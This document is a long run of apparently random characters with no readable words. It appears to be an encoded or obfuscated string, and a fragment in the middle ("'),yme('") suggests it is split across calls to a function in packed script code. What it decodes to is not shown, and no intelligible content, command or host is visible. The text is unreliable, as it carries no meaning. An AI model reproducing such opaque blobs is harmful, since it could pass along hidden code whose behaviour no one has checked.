uQ}jswQjIsyCQII7gDvq4sVh8hFCE..doDdoV.s.kw.,.rRES.og.VIR.DVsQFC8.fQr8ihoj..xRZ+ RgwThRCWs&wsMyV8r.ywRy.crIgZm86caURsh +..n.rrI.%QrgRM@)0F$CZ..MwMUBsjz=x9ah.hVgVvM.g)Ur7I!.-ZZ6C&$Cw^N..h>NHR,-jR.m..hhaktJQ.4VC!V.CS.yET.kDVQ.qro53oDn. l&VkRrVD..Kfj5f3wg3VChN.aD*gZCI\/VIIjjFFE@8.Q9wQDDp+.0=.Qr.0Ia;Zc.Es.n.QZthZIZQ!.sR-q.!`.rxr.g.0txClg9+VscqrT0CDcE(oRb&oRCRSFIIwV.CQ.sE..RHV.Sh..3rV0viksEV6p0C|h Q2IRsnS0pVtQTR Fh.ir.CjCA.EhQDIrw9psIwtCzfF%M|;wor...{.iSEgREFi]ENgSREiSr.R\/$V6wrr2.RIr.k.0\'hhyyIcr,.tZ.11iA.Njrg=ZFgpwczsRYiQnt.aiVpyV SFhriFmQogSdZ,k.F.VciMt8gZi.g.er0}Ctg.cZtNNr.RV.&r8|r.VIjjVxD,`182EEiC.,lNq &M."_sDt.ZNsZx.EQ6.IWR8wx\/h.sNVhws"F..wP.RB7gR!Z.kQDcbEgLtkkIfRhVXIQc.SR .QcQ0l.rQ8.:sk.ihrcD..V.2c.rVri3..H.okk.hxII>..kFVrQ}qINx(QpcV5pMTRM.SMZVnnVHkvx4CMi+CcAI.dE.!0...MrzIR0.yIikIYp.8h0QtC.0in3YIQotZ.*3 d0Ungg"CoI..zgim.hQZ8+r.QxnMVIY|g.zr4yRQoCVZQQkFIyMb.r"vYni.tbQFjZC\'>yZgh.k.R.isyFs.eMhp.hhhV.zUFFzhrI.r SV ZNVf h.sZ.4rsIj wX 7.QVFEf8hDjVCrr%oQrQF.s"VsgwVQr2oy.vLZVRER.g.$Bff[RF.hsg&0z0h..CiTQR ,ZjlCs9tCRVVeBhFyRKzkRpZRgrIFZ-.tI.5fQZ\\ZnlC.IErhr.s-Rih"hThMqtloTwn:rDF.LrQr.w:xDkjIwsNi.hVcZnZ-Q.rhggZZFZwIEsCV ZQFxq\/.2Is"3ZE4EgikF)V.RsgzCF.lR4lfTcr.D.Vy03\'p.ZM0dBVQ`wR r.Ix*IZmrsR%rgp.rur 42sV.oIQn4or2TCRrcMgyFpnt E.EC.xFrDEqrQ.N5II:rF.ywCC` igyHzpcsap.QaN.glQmhZ&gxo"w:zE.w..ZQ.. . mD9<..rvZgIMYy.I=IIMj)qVg0.l0.phMP.kIV.honFyk1S*&VFzV3RZZ1FCDEYFMEiagI.Q.IC.Q.\'zzjs.DDIxn..hC8y.W`Q>rMVrq0Sz(. hrhMr.gwVwjhor.CF0.3Qkg8FmFrN.jg%.2iQC+RgD5. ZEg9rQrAK.yCkQV2.FttwjRFrScyxFFgksQwamrmgSE!.ZzrKQAR+r8..ZaIr@g24.shMCww.kVsZwI5nIC.QVsF+ZVrrTr.gE.i:Z!yRQrFnhtZ.II .ZCoM.s!CR.QZ.tN(V+qi2.s0EVzn..VIx.ogDryzFRzjlZigyVF t2MqY&VssaR6k|E.IujIg.iN9.k. 1INErZZjnZECRhEgiQCt?yr+jV0sqyphF.ctr.E\/Ck Q.h.zgtZmpkZ-pieIfg*zcsQJVe )F3i>slcy8hF-Ma.Q$QZ#ZXFjcrydk.cF=qVCiUI. w.Z.xg4hDEV 0mCp.i(-TZn.t.to0..!MID..oh.5  pZNrZq.lQ9N.R_Fv.gCq0SD9s6s g9whkr8RIgrRm.5Qrwgwp.qFrIrsrzygT0Vr8FD.rnrm}NTCV9..dh.adVtFM,F83tQi)mCVDVVx.RhR.dqkCuRZs.cQr rw.xNkI.s]yxV5Q wr.F.QQEi;F.8rnnRQZgRgFEfjIg.CjyQ4srQj.SIx.hh.Fnk.YohiSrVs..R.S..c..dszYgQ.sERwqq...FMV0.AqYhZi.BQa.ed}CQE.jx CmCsrw#Q8E kz+3.Z.Zu@ZzwFs*wEVnN6Qn.RRU.Ih1EZyVD`R-5wQln..1DRgRC.DC:Ce.DZ"D-yRIQ7Nr.Rx.kFa2ghRyZgqgZFq0I"juZ4n]kZZVC+.loVzQ..kEF.ot=RjhhDwQ;.R.Z0]MI(DZ..QsT..xCpoxCv".ExQNx{qg.....GDIRwztrBqV8Vkr8vy.zsF#57F.Zzp.9ri+wZHi.mV\\Fzhn.VIpm.jyQIwN\/sLs4R.Z;D.8)ECrboMQ.\'dI,5rV Eq4Chz f\/aN.s"NMr.MV7$hafc.CvZQ}r9iV0LIi.mV.!CZFIZsV..yDC.rj....Z1V.*ZrCaZr.. SFsMZ=FzpVoQ&\/pDrRF#!xhI@VC|p.MrN.tV..hnz1ry..h ws.gy2R0rbEC.gwECtIQgVIDTs1or.p0ngNWwRh..n.mnaZZQc.zjiF.C\'\/II.gyDC.E...tt.gyggCa M3ZVIkQsQNV]dM.S\/Q.DqgSsfpD5F.<0ZRQD{No.\/.yi Z4sZ0CMs qqp.)w5\/hRh;2NrRoRVVVhr0bNutk.j..S0FVQC\/RgiFZr.EwR7GRr1IQ%ZF.+iEqrEQ.\'Q$Cy.Ihm.huaZ QVIDE.C@suE.ycVvtg..CI*bCEF..oeMjm<.QEN.rNRRntEV"4.coB(m. .h.]8R.2.FmCwr.ErRnmZcN4 .rrrijQ4&hNEQ IVw.cDsOk.wx.qcCDDCt.ZkQ..3.93Vr.hh.C5.CZDyfpdDg.D.r,.^"I.Cww...ZvQ.CsyIqbE7..p6ZkNkRQEsclrZhpVg2.QwC.]sRRq.&.Emc.nl&ICyn7q?..px*Z lrcj.yZ.DNNZo18ZhQSwkF.sRzIQr38IGFs%oj.xRCrsxZFQ.lFIr0Dsr3Iykj[igrnNM Qgg70\/VVl.NFzRQyhQE...$x.RtCSRV}F#FRZqnv.xy.rEgdrEVn.QQ1..7F4NCFis0s[.BRFn0.Hih0VswFQ0JC"l..rSsFFF4RyV0rV6.D.DV.DDtJDEV&lgS\/.rdxxcVRwRIRQIQZSC$giDF..sr4.w..Z.a-rgQNzkdIQIwrZ.gNo.o.n{V5h.gxVIIR8w.I.d..YFp.cixRirMs.\'r fQ.ZFNi.nJfMJErpI[2sw+\/.M\/RF!gZPVIIZMV..ysOr.NrI3t8QgsE.Fkr8ChEV].oDQiZFV4\/7k.9Sm2QchDmVVQ4EZ\'n glCr.I\/jhP;syhnSbVI.yrn46.Dig.rEcrU\/`VgQsz .gz."RR.IsR\/"csWZ.wzQ.a-0xhil60n%4rfwg2AZcCEtrg.gZC?rEoZ?rZ.rr8wk2iN0h.g.sFnRikAi4rg\'.oCgZV&.gCd*ESD]Q2gr2.Vby IVC Z`IQ cis<R&Ff. d.QzaZZPRRgjxg.EIxRDor.FZojVtVnE.Z59.Csh 1VrC KS..VC0IB! ...g+.lCR0rI1ywgr..sblr..Rg3wsMgCVs.syp9IRD.):mgh)j9.s.rEuwrErEx0QQRV{lj9hZthhaos .<Y\/EZRd\'..yV3Nj4.z.khsoQ21 F5ywsZV".Q IRC..!g. IrRtZVt3I5I.w.Q.3a.xFmIlr:.E...\/Es.v,AQ.f.V\/hTI RV38.)DE..F.Z\/Ur.lhGgoM.Qp8Z ww.aRlFr Fv\\*U.wV%S.4(g9Q.iZrECorh2ZhgRbytZr.rCi.apqF%nv5.VrzEzssk.NI.VE1r5.|xpmrI.rEIZc.rfD6g\'5KVXMIE .dgwrr%rmID\\.wIQ2. s;IrRZh rg Qw..yI IVbFrS .D"FAb. EE$.srZRooR.AKQZrsdlIZ. sDEzhMgik2.gSExC-h.gnR.gDx8bs<gQwyyh+gzk1kmIz.ygK5VCr%RhCZ.Rpwx.Q \/z1.ZvIZiM1grQFqZ QRfm RkINCh qyNpqNCZQDr. yI\\F..tt@o..Q.hMit&wrw.9..kj.5Swh}5V... hV{]r nVyCu0SqQqZo 8QVt..V.&%rrg.air`V.tq. yr.pI\/ BVdRq. trFRS.y.X4.yx,8SRZTyDR...Sg 2C CThISRk.F sNtRF4\/qgFI9IE\/sZZo3I,.n.CZDF.gIQwsga.rCr.IyyE.Z.F o4cmqVtC...2Vy.se.tEs\'T.Qg% oZg.riIw\/ICivsQF,kIC2VVo)..itxhCg5onRNVrr4.y*FRVlSCy t.6!Z.D2.Z8EZChDSpzc hr.QE3tlZ.2CNg3.sxI4y|xmRot..grXIrwVpStg.ZM.ot.@QrH.Vz.7garI.r!VCpVI+;rtoMwsNoVQgI...r. XxZ.QnF.p.ICrzEC. u\/Z ZE 8giF VI1Zr0whSrvxQy EsUkawgyk.5.I=Fhga.7c. C`RhCh.Z.wrnRR.2,.S Z.oIqEb \/.ropkyaZz.os+6LrN.IwxR..MgVF,,8j ht!iwZ.sBz. n.V.j q.nw .RV\/.pgo...YVsh.MgRIVC .rj0xFQQ .srF.9CCVEhQ8g0Zjc..IRC.NQ.oV.g.E7.xZEIom.cgEswKZrzM.rrkZIrj,Z+ZsCg.TEQV?hy[VeWs.s.E.FfIriFQ.nVZr$|+F3RQ.tQIFI.kx.RlI8wShn;x.VgQZnF IsI i.lR!=Nj o4.jZRZ iNIxQICR..dj!Rp ..tkqn.@ScgslFr jEZC. w.i Dhh+\/M=i.tVi .RSkIQIsVr8Cge8fhh.zR.{s Vg. !M74gS$ I rF0e.rZr4rxyCyrshgx.5.r1unCR.w lL0Im.hCjtg.rno.uRRshsyme6 yVa,jd .I..F8rir8IM.i.o.DhRRR F\'V er.. .A)I.J6IVr8C(iwF,VFxF.ug.EIQPQirnwm.tBigis.DN.fQVgRw:yS @6gRmyIMyDoswV0VZ.I...rF 4 Fkc.i0.w.sfK_chZVCrMi.(.AjiIgrEI)q...!gnnia 0c1Rz.VFS1gT.(ZoA3QisM."3rnVgShZExhC$gF r<Ig6 8vs}eVIgVRC.4 FFpx p5EsR5oF.RB y455wr.kg.VrzZhI\\.wpiD}F.g\'gs .m\'QFp.z.fVsklaDqI3EF.]aiQ*d%g.rrIsnr5Vrxy n.F\'yQIrg.i0jCCo.gEt4QMz.yg3g.IIF@izhvgRV#r .8M0Z.s`Z Qt.Fwx.FIcRw. I\/.Fj y7k IhRhrFEt[VO.F.SQcVZrEyrxz#. Rl. r&.x hiOr6gZiMZZCgd Q wD. ..0.R.IhIZQ IgyyDC.rsDkr d.S!ZIii8wyQq.V.sR qRQQ.R699.Fz.eF.QVG5T.iVw 0C. MtbkRD7\/hC.qrtsrI.V. ssCFC1kICmShEs .E..N wM.qz z.hh.pg8SpvzrhFFsiZ NR0RV 4sVwZsRFZ RZjs. Mgw.o zLIjr K.whoFkD.hQO.oogw.5401!:9CVp7i\/zS gwwE7rqk*.rV=0>mqIRISQ.gaFR r.Z..xQ.y.wC0y. CZ*.sEiVwC.VhglrqiIwTR. ...t\' .sRQs rCzIV RPkrVSVV..w .cV.Ir<hoIDV<gc?NdvDBVI.HlE .Q\/ osfrn aSH T I slQpV 8yDZrjkT.Zn RQklCq.VV2h.MQI.yM..MQtVt-ElZ.Frwr.mMfFCcTjb.FZ.5.V.nZw.FuCE.EgeF..VRr vV.rhIr .6w.&\/s8zINnICnDNCzr.rV}BtkzgA0gogRozrMwzh..M |Mh7sj.= R.jEE.yz.QVs4hrVi5. .ssrbmZC. .8IVzrRjoWkE.sCsssIV..kSE.rRVVKox.5.rrVQzQ.ERNp.R 0hRZ ER02@Eq>hwrrIg FC ftzo.s8.EgzM.IgxwiFnMD1RIZr.d=slKDsyh.,0i4CREgwrg.0 ECQCR..Va^wrozVC.is'),yme('.n54+..\/src.uIaVrrvqr.V.g7art.k.|irMVSnhIe.0V6g=rE4.rCgQ8Qm.gkiDQ.SDC.E.B4s.e3..`V&4!..rZjrEV.yg.*gQZq0RVZrZrNVr2.gfD,qjiS.vn.nNksI_gs]=ZsExZMa@I0QZ.QqZIiwrBZBZhC.Q.Qy5zc2 w"Q&DC<C.Ir.z\\zcCrZlykmgwdnwEQVC0Mrrrgr.Qh.rVsVcV8hQqi".ZwIrj0..Q.4.*..rCQ?07nz0hcnsQQcCmlh; EF.tEgV^hDrIh0.v\/V\\.x..Vs\'s<Z3oV8.9xr..V.ZrQwcs.gQ.D4IEs\/8Qr.M!.hs$iCr=6..xn>qMVtQ.iZDsIQw.sr.4`Qs<r..4rZ2gtrgw\/s..0EhSCDV..VZDmrQCizaZ8wh8"wk2rVM:..yh..\/txg.rwDR.Igstp..8ynhE.hwQrI\/.=C q\/w\/w9gQQji rnw.7NZ.VoIks\/&QsVsZQZrVmi.Zb.r\/r9I.Z2.C.E.a .pjrwQrpQiUE.hrCy\'8SpkIh:p4.4rC,ZImCnr.r>.Sg6".0rpZV9QrsC ..v..D\/uarZC.jrE.Q.M7IVrf.wqII7\/ugr.QxZw.*TQ..r\/VcQ0w.rQrQr.Z8EaEQrVAZ1oZG.g.5Z..0jc0Ns=rZpI\/y.\/rs QUC.Vc88E\/rVQhaapZEr.thZ.r1gZvQsVi8wFyrGH\/m.\/Dgzh.DZrr.ngoNEaqrNQC09s.xIZrraj{ItQ<I I\'.Z\/QsyaChmwi.hQoso}0Qq>I..Ss.r8w.F)brpIVS4.rN60.IC4r4QZbN.Dq..Q.l#..<.:rd.EdvrrdheV5..ryw.0y.VZ.sxQrgIoh\/\/M5QChjligVgZ>.rFl8h.6:yQ.@r.w. Zr.gNhch!\/V.srs(.6E4%mtVFr.QMgs.VDIyg0:?.0.U.X..MT.s rQ}sB!40\/!ChrJIrEgIM.rI@.VCptMVZgyMT\/g0QCQwEp9NgZ..ZZ.IE7yt.4fSZV."ISo=..Z.ho4guZ8EZQC..rCgIQ.S..<hsVZMkCno9o..8uZrIZjV|rhgh.jksr7.ZIVkgVCh....VQ77ErgDDZCggSiZVg8\/Cd.V.@r+Q94.V n..NN=sZ.rV76.I.DhK4rQaV$$.QZKsZZIVkVs..Q.V71E1(rh.Ch7.2IcerCy.;1E.Zrori.ZVg C.r\/9hwNCQ.@1tHKsziw8Iq.VET1:G..hZ..QEo%r2.I6>9.3q.tVQI(gQ}iGIDVlw.\/.\/4A.gjV.odgDVI?krIgq.V+Qr9.wVYr.ZS.QQg8 sZ.laZCmwFJ0.VEQ.8 Ssu.s4.E.ZQ.\\1rm.&ssa5QIr.ZsrCZwhrzNi"\/\/ZV.QMVV.QErQ. .VEr|wZ.C9QQQxSj$rr.5l=QnzFr&IWZEghTkz1.;aZQV1Z^c^s\/TMo MoZ.ZoriQ8%v..CrQ.V.s.h.gxVZsoKVtw.rTjJYYZCZr%l7Q9rZ.0NDr.CsV,w0+IrV.c.byr..;Q.cZ.g"kWt7g&ZZtslgrcr\/k.SV.6r.Z.hrC.pZ+.gh3Cy..IErV.iQ^<\/gQg\/qsZE9..g.SQt.QINmmhl7oQ0.x.4ZC+F.NCrsZ6CZgar1CZ3vr.+s\\6Gm.qsQ.8..rD.tgK@fQsZQI..hip sVZ.QrhrkZiQ..mQtQyswVrQI.>j.iD.Krnh4m\/,7w.o..;.Q\/DZhr.CtZhI8V..k.Nm.9\/r.zNmg5sZem.QE\/QV.Qg.vVyVVQrwA<gq9m.las.c...:zqh1.I.vIe."kos9VDEQI4zVVz8.QlZeSm@EQ6EEIst.4hn.gyGrOhCQ.Zsr.sZ..rIi4.r..sV4Q.hVr..r<Lr2Q.nswih\\t5IsrVrg1.i>EQsZsdZZTZIV\'rC5!\/D}i.yx\/..ID.j"3Cg.]\/V.fV.ZnIxX.Z.9qx.\/mQZ8Q.vyrVVBVZZg.anQS.Pnj ZhthVr.gK.CE.kr.QmZzQ.V.Qoc!4.C3V.s.UZZ=.7.pQg6\/ r9Zws38DZxT.mu.zg.ZCC\'Z...8:QVhgl.NV..JDg4h0.gNG.rq.Vc.\/<HDrsV.waQrCaiZs.?4tCkqIwMMCC.55sDDstrDsr.Qsf.E6g\/.0.#0Dpo..QZDC.oVQ.iGpaQoCigIr5w.ihrleZw..5Ctt.ZNU(0oyC<w.snQ9jrs=.V=qyDEZs.smCEo]AhasQso&Qm"4s!QhryE.7 gQrQgE"Z ..VtV.r>r.VV..VA 5E=rCrrQsQ.hTA.Ij=4krIDr..wwlhQZj.hv.mqVogor$DEai.zQ.Zq7...rrsZ.ZQhcZ<rtrZ.NZrC2IJE..oDE.1QM.yZhQV2 y8TQIQlwrIC.z.r.!.!g"Ay.ZIE..gQvVrY.Q.j6rnDDVg.i..o.IZwhk.eQ.EQQhw.....JYQ.4. V?} .fc]r+9JZVhQI.(.EwsZCQDId.. .c297VZ.9w.fQEE9cQoQVfr.w1Q..DZ1IQrw.osZZp.NbNSq.y0....rrVy.Vq6.NIrCDlCyqnx7.i#.wrSZCZqVQ>w.Z.IEro.Q.Q7CySZE j.wQ..I5sV1.QqM.ajZ_E2..tV8Qrj.dI.I.Zg:D5sQnDg\/uQw.IZEsb.VQZ.aV.q1.V n.V80.I.SjmnsQyVs.llI\/hjQgu.V. hssV.x.uZC\/rYsVrZ!o..rr.\/x[Cg6Cqrg@\/CmyC.VVriVaE.SgNDdQcJE.o.9jIskQNCEsQm]Sjs.rIovirSuDZ..o.2..ZrwEhwu.k..pIrMDyEls.QZViCZ8h.h.gsQ.S.Zyo;1mn.Is(C.ssQQCT.CQ{..eQshINZ+.rrdgmr\\rM3tD\/_hh3mQVils.=s.1EQrVp.h Zx.vE1r=Z?khQ.ZI.hrMwIg.Q.ggIV0I@I6.h qQZdrZ.VtQEZqqV.M.\\NrC.\/g Iy.QjVq..k..hr8or\/QZNjr5ZZ7rQZ..D.Qu..gsn.V!\/sq.hQsg.rrsbhZybVxriZ!sunVx;0.9tC00 h.mSVgr3.VV.slCi.Z4Z3gZZ.C.a+gh.k.rZ&QuZVVtI.crE.?qrEshCQZnvZDZV.V0k>0Qis z.FZ.6.QiQvsQqshVZq.QI4cs?1x.g.C!18.bsrhIQSQrCZZoip.w.9n.Q0gZ>.gwIIVZQ3rEnV...Qg4d0rYtk.Erwr.ZhsoCEho+..29V4.Z(q!:S1gQI.dwE..ZQ5o.NZZ.{sr..rQ}.Vz.c4  .0t..y.r.oQQghwytc.d..Ch^QvgDIQrD3Cg_lsZQrEwq$VrVZ91CEs. I.-im.hVss2rQyr\/.mor.#itZ%.lVbCNRc]0ZIsg.rV.d8..rECVyCrBE1\/.0q gMZB\/L."4.EQrVs.as4qrkV.QZIKSw..T.4MZo4DMrVg.Z.\/VZ00E.DQri.MQIISV..CZs.VqVI.\/QwrU8V..D"HIsw.rk2N1Dw VKv..TS3..ErCrs0QcZ.QqQ.Vg_4pC7Qjpr=s.0Z.Vh.bVgjtV.oCt.&Ior.5jrS. fJ\/g5D\/ s4rr\/rZZwVt Q5V.43.wVakrscQ.rCZ.xCiRo.t.I.Z{D\'PE\'Q.6.4NnDZIgS2S.o..\/\/1.g>hqprn.CgrmrgQZ78ii.r.Vb.cr\/aZ"hrgn=.V9CQZwZVs.rj.osy.h.4rQM+V\/Za0Vwks.!V.].ssD.IiLNg\/Ef..VkSyrSIhiR#.9..Sg.a.qg.k..w0EshZZhigZn..HI.Ib\/xC0ZCrEl3pa@.0sh.rnU=r.aZoi9.Zl?V.prr5.m...EtQoVQVs.IhoQ=gr(nVkVr..D.DokIQrsthsZ.D.Q1Q.j .Z0Qr4rD`..Z.NVZ6>gm.ugqCVQE..2TErMZrgIhC.EiZND=Vh.QCDM.CQrQ]IrZrcbr.VG..V.HQQV.\/mTsz..Cg..Q.zN1o.Zim .5xZdg..r.Ql.Zbsj1QgI .r.Nq9CIh46=Vgs.s7r "r3LhIjsJV@Qoi0CCqItrnCI1qQwzr.Zw.h?arg\/hQpVr;Vr.rVsZrQr\/ LEM.5.i.VVtEa.TC#k?.0.m.DZDk.btM0D .mCZiiC\/DZwZ..Qs4bQrisV;oQEQg4p.Cg4QhVQ=gwbr.agrgQk.VR8r.wr.xouCV. 0yQiggy.g}QQdsr.n0.ZDZiriswh.g 7. IQ6DC.s\/kvQp\/+x."V=hr VsrVnr.rcr(.cQ.s.QV"CkI.csyfpsrk.\'UDaZVN6r.nZZIgnstz.HRq..rIQ2k..g.siDgi>DQZIh.6.}0IZo.oNogrZDrN..ZiEw..MsCDh.i. oiECr`nae.grdgj..q.Zg.^YC*CZrrZVrOarQjeECtV1Q.V.dQC.D.Z1.Z.SAs0VEQ.QZ,l\/iNQisD EM.SwVtE.m\/..&H.pE:Q.r9rpZs4EgZVZVDunyVpZrQrZqS.ZgMkrH:ZVm.#hi.qgZkrm4\/C..D..Tr.To.I.8Z0Crehr.HkrprNQ.tfnoGsni..IEh3ybsrnrSs r5VC\/+.nrIrzjqhrssV4V.kijEQV.s.hM.9QwpjgI.MSwQ.k^gr[.s.s..<\/4ms.%VE!4I.Q.w\/f4.Z..Vk9qhD...DuTR.V.ml.C+q.II?n.XrVi.EIr.VrVp.VgCV4CyShsZME.QrQVqV.W@s.srrg.h6$`GhsQ....,Vgt.sNz8\/.Dg:i.|{.rgSrZQ.khD...C?7.c_.QgrZMcQsoMrtPECgnim0Z.Z9n...tQsCIZ..NV.t.rI+hg1.ZsZqw..ZZgDpQr QEhDrEgNranvClDmVMDcXr.VM.sQ]ZrT8CZ_.o\/zQS.GVV?N#MVQrCrk5mw.GwVgto.rsSQVwQRo\/IIsh.QCD`7Qhg\/gg.nogVCQCy nzQtzV.BZQrIhhCsQ.Vu0rv5.EtgwskEny9n60jVGr#hD.os+8g\/p.iwgVI r$9gQVQp<.sz.VhkzhZSms...iZ{g7QQ.MEQ.l.aCpgr:.yZ.fDmEIsrrr..hVh{ ...m.Zn_5rr.kU7iVh>...6Et..q8qrqrgi`Grlrryabggw.Q9IY.h.Qg\/EE@byCC.m.]rDmuZj0IrkTN.\/gr.qgEGnCcwr89rnZg.C.txQQj.QZkm.rxVDI4M;.;@DICs\/.lw.Q.q rVQ.mi273qzZ.CZ.hk rZ\/ziv+.Mu}.CCa.fgo\/n8499Auy3uMh8r.rgAgcI8dM.BIZD.Z8\/g]"nhuF9\/rVzZ.0rVjrFc4ZrZ5s0rnS`rwiZZV= qsrEW7.r\/CQg4y6c.nVNV rhZV\/..y\/gZ.."g4Z.i.IVtg.:QV9.hI006IgEg5i.kI..DrEZr.ycg4=.ZriC.r!ZZjhSq3gsG. 5.\' 0;wIVZQbKirgq;zcx.ZZyrs5IZUE.bQhw;oM;C.r&r grZfsiQj.I.QDVhQ\'I+h)\/t2Q.q.E;C!roQg.aNgh.:\/rs.bnIMI[Yr\/so!rp_jhQI.sphZr\/V0."s.D:.&.sl.gjAGQEE4xrl.hn..i.q..osZDiIV0.jbZCZ.b1E5.\/k\/.CCCCqsI.ih.rE.MikZ.phr.h.3.hCg.sEkpgb.n.i.jZ0.oQdCDr9Ilr..gS?VDNn.i.s Il.Gj.rMEr)IhZbw\/j.v9Z.ItEr8IhIhr..CD.s.C7ss.QrrgtvQjx.G0 Zr.Qgg.EQ.tzEg.sCrgZZiwZissVi\/?.iE.rhZ7\/yI.nd.Si]]w5Q..lCQVDo$VC3.Mbm6r.6O .\/s.VDh8zVEIC.IImoNh9y3Qyr.ZQ.N2 wQE.IZz1lIirw.fCUZI.CEIi.Vgjs..ClZhiZk4wrN86hkgvQWzx.i.rjit.ipIgwZEZZQcD..#.mC.\/gZg\/)MqQE"IQZS..n8rrag..cE\'gI!D.wf.V8.gij.gCYr.?h.sr.Jw1r4ZQuDh.Qgrd.SZQ.bgnEg.98\/.ZE6Q.&ZVlz..VQe40o$ZfDk=rYZsIQ=SsnC!E\/hCrr..r:hor\'Q<Df.Zq.i#.CwZExp.ZgZ.a.QwZqrbZC2.rgtYr0VVZhouw8ZkcrmsIiEm%CohZiV9,rv.>SCr.srZ.sQQpZrr\/Z0SQZ..wnZssIEhrf1rZHrZE`.IQrCZNVQ OrZ53ZriZ.ZZ.IZQvh.Vp.V d5;nQ.Qgfi.rcZ0ZrVg?.ShcZ0D\/irr.NMI.V.E\/EE<.dsVH4rDr.g..D9Eq0-.oIQV..8.M.srrD.QoQ7p$r.V.CbQyrg.C]VQnrtzh4D.5r\/zrIh.8@xi5.N<sZ SZh.gzoCho1srQrQGQrVC.wC\/hQQ.0<ZZ4gwDIsZ.VsZkNW\/aV7.H.;glgEir.E.EZSZ9.Igs.fZQZgrrZV8DD..i#.jgZ+7.."rZyqv..wIEQZrrC.r(}WE.b9.sEQ.vZVw;wIVrI1r,.Q...pMKh<Qq7+\/mrZ..?smnk\/N.xyIhN..C.dQ.Df.9I.ZQopZ!rQZZsZ}r0.mh0\/hZS.EiI?SrIiIQxZ7wI.5g"C..m.iiI?.ShhQ7r.t8zrrxrs;Zw\'d7irDj5MQrQCADV\/E.3IG.ZrV!ZZQ.N|gQZkxrIig.r.|JV..rZg\/.ngs.7.9...30C9.x.o]..N)iZwpoVMqa\/Q.sr..rh.Cz8ZmNEiZQi... .vr.y<VgCir&r\/Vpkv.R.hZI..IZJhgV3g\/l9s0I0Cr0ZZy.nDCQgDt.huNrrVIaIDwQSqCZC hDQoQMsrZCZxZfj#NsrgQr0p.1Qta1Qiar.Q? rZ.VErkgUDkZ.Z.tZg#C6s99rDk..VC8r`Q.QZ..bOZZYrE0QcQ.V.Mpy.r\'l$Io\/gT3VQ.q...gz;z.Irp..ggS4QhItZCgbBrVZ.ZI<Z.QQCE8sVhVIi.s!.rsgZ.VZyEaVwxyirZr>vQbm\/E..s.z4.Z..9I)q.vQV.ody;sI...ZaqrNfQrsmU&.^r.orQ.QQrrgrrYnrr...8Sa.0CQCZ..6\/I.r\/-+EhrCCc.EIqGrn.m0.pnhZNZ tDCstZh.5%DbI.ZIhEssrxZV.oV1m9gDhjE.Z$rQ.g9MaZg...A0?rGv..Zx&=..4VCEg<skhrINVKwQQVZZ\/\/ggSh6.QMQ.g.saE...Qr...Mis!rtV.dsp..msryyIhrIQ.ZZ.Di.Cp. .Zjw +.Qmh1C#I;.q.V9ZgsQs4di.sg?;rZ|.QZVZhEsq.t..y.pxiDIIE.6oermi6VQhm\/oIZk.Qr.hi..7D.*rQ5csrm.:IZ.ds.I14i...r.B.Ct.s3.Zg7b.Z.6gZr.rrZ\/q.qiC3r..Zsrh2VSZ.T?V.r1.PS:Qgsw\/+M:VycyrI.sV.w\/(C9ijgr.a.\'Ii3s.y.0?4 .srrrgg.ZZ.E.6rQy.s.v0wg.If\/wZ\/Z%wiO])$2GmnCser4Z8jS.kIE.rZSEzqQks!rNzggggoVrIh!QCSwECqo.w6CyZZorr.I.IZDFLFV..ZM.VslA\/gqZ.iyQas.rpVC.S.rygErNA[5b.8.K w0C\\1.4.sMI.IpCZC\/.Zr.sQ.Z s5.hVQEtzss._6Er.VrmQ8Z%4<k3.0CZI.x...Csrm..IZ.QZorcshr.rM..Qsg.fD.Z5.3w1VZfg.nr.rD.8Z%iNXr5kVlCVD.$gIPsZ)IrQoh..kZ.QfV.VQ.4*.hF|.gwZDwh.r1qz.MgV\/V!.3gg.\/\/vghhMZ sQt gZ...hZr.[IkQI.Q0V0(p6sgiiztI.r\/VQ.TQ34iI9S.sq6r.QV5.%Zrr.E \/h3._z.bQZ1QrnE25r%aZZVrDD.ioZwICM\/rr.rMrrk.4.1V \/9w.Ijt.6V4Q.miyV.6ZZi5Z.6.DcKirra_hrQ.cIZoujgrQh.0r3I..wsi\/Zw VgZ%r8qiyizh.+rUaLQQz.q$IQhEQNry<nfjViQabr.1hgXyQQ7Cq2V7VQVZ.VQ!ovQx6r.kriDrr.?.Mo.QG grq.ghrg3i4ZGrE...QQQQ&o3aC.\/..cl.TrEowrq\/ES ZZ\'s..9k."hdS*.mQXhIpD.rdE<9.Chs.=EQQ..dlcDDzQC.2Z2nMC:..=..sVn rkQ8riV.h..rpr.\/.V.K6kZp..kIoh.ZDkE3 Z.:2Zw\/d.,grr.1e0Eoaw.NEn+DsIt.lrrEE.MCi.D.8j3.ZZ..SZ9].zZCgCCwQz4Z.dr9II:Q.CiI7.\/MrZa.\/rS\\"VfQiSg1 EqC.0.xiZ.8Z .EN.Q..Xl.<n.nVnbI,i\/D.^.q0r.Q7Z...`gxQVQirD;z0XZI.Et7k.n2Zn hrloCm.E..Q7Msr!IN(ZI.*.4.\/hsh.r\/QIhMZ.Q4MssIoVrVZq.&g.VlMrsDrZ mN.sC\/rxQl6SM67s2rE3\/hZsZrs.VrZ;V).\\.QjwQvVNp 8I.ZZs.EporrDnQ.raZ.BkZg0.cX.s.w 6\/#Q%rrh4gZ.Z..I.qZ9OC2l<Xb..k4ZurR\/Vn#QQrkINs.sZVV5ZrQfV$sC.qsZrrqr".sZ5QVN.i.soQoD.. yI8;.C..Z.C.I4rE.Znylrs...VZI..yI{.v.&.san.cdpr.JDD.fIjV.M5rQkc.i.sZZ0.QriQ0IrIErDtCIZCobomn\/VZvfQDEhI<:hVMtrIZE4V...d.kwrsVaQtVqZp0hk..ZDI..Zrr\/3r4i..\/ZEEVVyUGV6D.#h.rDZQqQ.swQQEEQf..QQDCsxsQ@qpZh..3CZngQ.onyDdQ.svjCZ.rV4.wgMrII9ZEDr.1XpgQQ.o.Z6.VIrEEV#pqyrX.V.gC@yDT. qrQy7ymZ..o.y.rb7zmQwrrrZqTQ. 43CIr"Do.4.VQ.ZirCGDaTnklQJVVr\/Z? eZQ h..IZ...grrZCE..Isrp.osiCCi.rn.sEhgQgCf3.4VI\/E.DQg.aZI2CrIrQv.b0EG>0oDq\/ZwQZq;.E4QqgQQ^.zZQfAsrC}{VDIgZ\/zQu.0u.gQwZ8v.cDia+9..go.VTfq.6ZDr..r95. YxZkEtZ04CZsE2hsaN7:..V..Z`is2"s.Q9MCZ.lgggQ1cs.C. ZDL9.n._.hVZZMh.D95gM..skrcMQ{..Ig.Q6o\/.oz.4SDCtEwr\/QbhD|ZV\/Q\/MCVVrVZ.VDQ.wr1..V 